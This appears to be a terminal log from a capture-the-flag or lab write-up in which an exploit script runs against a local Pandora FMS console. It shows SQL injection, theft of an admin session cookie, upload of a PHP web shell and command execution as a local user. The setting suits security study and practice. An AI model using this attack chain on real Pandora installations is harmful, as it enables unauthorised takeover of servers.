 └─$ python3 sqlpwn.py -t localhost:80
URL:  http://localhost:80/pandora_console
[+] Sending Injection Payload
[+] Requesting Session
[+] Admin Session Cookie : d2gfe5f72hae360hk28kiga6o1
[+] Sending Payload
[+] Respose : 200
[+] Pwned :)
[+] If you want manual Control : http://localhost:80/pandora_console/images/pwn.php?test=
CMD > whoami
matt
CMD >